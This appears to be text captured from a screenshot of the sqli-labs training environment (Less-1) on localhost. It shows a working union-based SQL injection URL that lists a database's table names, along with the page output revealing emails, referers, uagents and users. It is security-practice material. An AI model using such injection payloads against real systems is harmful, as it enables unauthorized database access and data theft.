 INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/Less-1/?id=1' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()%23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1